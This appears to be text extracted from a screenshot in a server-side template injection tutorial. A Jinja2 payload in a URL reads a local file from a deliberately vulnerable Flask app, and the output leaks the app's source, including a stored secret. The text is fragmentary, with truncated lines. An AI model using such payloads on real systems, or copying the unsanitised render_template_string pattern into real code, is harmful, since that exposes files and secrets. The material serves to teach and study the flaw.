 127.0.0.1:5000/hello-template-injection?name={{get_user_file("./flaskrun.py")}}
Hello ['from flask import Flask, request, render_template_strin
'app = Flask(__name__)\n', "@app.route('/hello-template-injec
hello_ssti():\n', ' person = {\'name\':"world",
\'secret\':"UGhldmJoZj8gYWl2ZnZoei5wYnovcG5lcnJlZg=="}\
request.args.get('name'):\n", " person['name'] = request.args
\'\'\'<h2>Hello %s!</h2>\'\'\'%person["name"]\n', ' return
render_template_string(template, person=person)##### Priva
local files.###\n', '\n', '\n', '\n', 'def get_user_file(f_name):\n',
' return f.readlines()\n', '\n', "app.jinja_env.globals['get_user_f
for use in Jinja2 templates\n", 'if __name__ == "__main__":\n',
\n', '\n']!